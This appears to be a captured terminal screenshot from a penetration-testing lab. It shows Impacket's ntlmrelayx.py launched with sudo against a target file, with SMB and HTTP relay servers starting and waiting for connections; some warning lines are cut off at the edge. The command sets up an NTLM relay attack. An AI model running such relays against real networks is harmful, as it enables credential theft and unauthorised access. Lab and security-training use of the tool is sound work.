 └─$ sudo ntlmrelayx.py -tf targets.txt -smb2support
[sudo] password for sweps:
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-no
ptographyDeprecationWarning: Python 2 is no longer suppor
for it is now deprecated in cryptography, and will be re
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMTP loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections